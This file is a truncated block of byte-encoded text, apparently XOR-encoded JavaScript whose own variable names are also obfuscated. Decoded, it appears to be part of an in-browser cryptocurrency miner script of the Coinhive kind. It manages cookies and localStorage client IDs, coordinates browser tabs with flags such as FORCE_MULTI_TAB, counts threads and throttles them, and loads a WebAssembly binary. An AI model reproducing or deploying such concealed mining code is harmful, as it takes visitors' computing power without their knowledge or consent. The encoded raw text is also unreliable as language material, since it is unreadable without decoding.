0\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x1fY\x14`HU\x14Z\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x1fY\x14`HU\x14Z\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x